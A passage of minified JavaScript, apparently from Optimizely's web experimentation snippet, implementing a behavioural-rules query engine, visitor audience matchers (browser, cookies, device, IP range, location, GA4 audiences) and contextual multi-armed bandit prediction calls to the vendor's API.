f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},720:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(2753)),n.registerVisitorProfileProvider(e(3613)),n.registerVisitorProfileProvider(e(4698)),n.registerAudienceMatcher("browser_version",e(7742))}},7742:function(n,t,e){var i=e(8984).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},3613:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},4698:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},2753:function(n,t,e){var i=e(9338);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},6352:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5506)),n.registerAudienceMatcher("campaign",e(4405))}},4405:function(n,t,e){var i=e(8269);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},5506:function(n,t,e){var i=e(5766);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8039:function(n,t,e){var i=e(1167),r=e(7136),o=e(9908),a=e(1004),u=e(4029),c=e(1928);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},1479:function(n,t,e){var i=e(1004),r=e(1928),o=e(8039),a=e(3911);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},3911:function(n,t,e){e(850),e(1004);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1928:function(n,t,e){var i=e(1167),r=e(1925),o=e(7136),a=e(1353),u=e(7432),c=e(4029),s=e(1004),f=e(2432),l=e(3786),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},6236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1806)),n.registerAudienceMatcher("cookies",e(1105))}},1105:function(n,t,e){var i=e(8269);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},1806:function(n,t,e){var i=e(1167),r=e(9430),o=e(1353).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},7365:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8236));var t=e(97);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},97:function(n,t,e){var i=e(1167),r=e(8269);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},8236:function(n,t,e){var i=e(1167),r=e(2432),o=e(1004),a=e(1353).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},3786:function(n,t,e){var i=e(1167),r=e(5766),o=e(9430),a=e(1004),u=e(6670),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},5647:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(6166)),n.registerVisitorProfileProvider(e(1814)),n.registerAudienceMatcher("device",e(6405))}},6405:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},1814:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},6166:function(n,t,e){var i=e(9338);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},324:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(542)),n.registerAudienceMatcher("device_type",e(8577))}},8577:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},542:function(n,t,e){var i=e(9338);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},3916:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},8092:function(n,t,e){var i=e(1167),r=e(4594).v,o=e(8104),a=e(9908),u=e(8953),c=(e(850),e(7136)),s=e(6670),f=e(9430),l=r("GA4AudienceError"),d=e(1004),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},5917:function(n,t,e){var i=e(1167),r=e(3961),o=e(6670),a=e(1004),u=e(3916),c=e(8092),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(2446),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},3950:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},7948:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4e3)),n.registerAudienceMatcher("ip",e(6777))}},6777:function(n,t,e){var i=e(3950).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4e3:function(n,t,e){var i=e(3043);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},9310:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6448)),n.registerAudienceMatcher("location",e(1241))}},1241:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},6448:function(n,t,e){var i=e(3043);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},9346:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(1167),o=e(7136),a=e(1004),u=e(3961).Promise,c=e(9908),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return 